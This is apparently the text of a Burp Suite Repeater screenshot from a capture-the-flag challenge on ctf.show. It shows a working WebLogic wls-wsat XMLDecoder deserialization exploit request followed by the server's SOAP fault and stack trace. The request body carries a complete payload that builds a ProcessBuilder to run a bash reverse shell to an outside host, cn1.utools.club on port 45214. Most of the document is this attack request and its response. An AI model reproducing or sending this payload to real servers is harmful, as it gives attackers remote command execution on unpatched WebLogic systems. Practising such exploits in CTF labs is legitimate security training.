 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
5 × ...
发送 取消 < ▼ > ▼ 目标: http://e40b731a-4abf-4e0b-acaf-c03997996db7.challenge.ctf.show:8080 ?
请求
Raw 参数 头 Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: e40b731a-4abf-4e0b-acaf-c03997996db7.challenge.ctf.show:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://e40b731a-4abf-4e0b-acaf-c03997996db7.challenge.ctf.show:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=179eb628608d03-066c8283766a21-f7f1939-1bcab9-179eb62860986d
Connection: close
Content-Type: text/xml
Content-Length: 641
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/cn1.utools.club/45214 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex XML
HTTP/1.1 500 Internal Server Error
Content-Type: text/xml; charset=utf-8
Date: Thu, 17 Jun 2021 06:12:40 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
Connection: close
Content-Length: 5387
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstring>0</fa
ultstring><detail><ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>0</message><ns2:stackTrace><ns2:frame class="com.sun.beans.ObjectHandler"
file="ObjectHandler.java" line="139" method="dequeueResult"/><ns2:frame
class="java.beans.XMLDecoder" file="XMLDecoder.java" line="206" method="readObject"/><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="WorkContextXmlInputAdapter.java"
line="111" method="readUTF"/><ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java" line="179"
method="receiveRequest"/><ns2:frame class="weblogic.workarea.WorkContextMapImpl"
file="WorkContextMapImpl.java" line="163" method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java"
line="71" method="receive"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextTube"
file="WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java"
line="43" method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java"
line="866" method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java"
line="815" method="_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java"
line="778" method="doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java"
line="680" method="runSync"/><ns2:frame class="com.sun.xml.ws.server.WSEndpointImpl$2"
file="WSEndpointImpl.java" line="403" method="process"/><ns2:frame
class="com.sun.xml.ws.transport.http.HttpAdapter$HttpToolkit" file="HttpAdapter.java" line="539"
method="handle"/><ns2:frame class="com.sun.xml.ws.transport.http.HttpAdapter" file="HttpAdapter.java"
? < + > 输入搜索字词 没有比赛
完成 5,577 bytes | 1,513 millis